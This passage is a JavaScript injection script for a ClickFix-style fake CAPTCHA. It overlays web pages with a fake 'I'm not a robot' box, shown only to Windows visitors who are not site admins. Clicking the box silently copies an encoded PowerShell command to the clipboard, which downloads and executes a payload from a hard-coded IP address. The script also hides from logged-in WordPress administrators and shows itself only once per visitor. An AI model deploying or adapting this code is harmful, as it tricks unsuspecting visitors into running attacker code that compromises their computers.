  //const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  const CLIPBOARD_TEXT = 'powershell -wi mi -Enc SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAA4ADkALgAxADIANAAuADYANQAuADIAMgAvAHIAZQBhAGQAbQBlAC4AdAB4AHQAKQA=';
    
    
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
